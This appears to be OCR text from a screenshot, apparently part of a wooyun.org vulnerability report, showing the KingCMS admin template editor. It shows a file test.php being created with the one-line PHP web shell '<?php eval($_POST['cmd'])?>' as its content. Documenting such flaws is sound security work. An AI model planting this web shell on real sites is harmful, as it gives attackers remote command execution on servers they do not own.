 admin.kingcms.com/?_=template&path=
百度 <Ctrl+K>
您好,Admin | 注销 | 帮助 «
首页 应用 模板 会员
模板市场
当前模板
@ 地方门户
@ 企业
@ 论坛
@ 博客
已买到的模板
授权附带的模板
模板根目录 /
block images user include
content error js index.php
模板根目录 /
重命名 删除
文件名
test.php 改动文件名后，将另建一个文件
内容
<?php eval($_POST['cmd'])?>
www.wooyun.org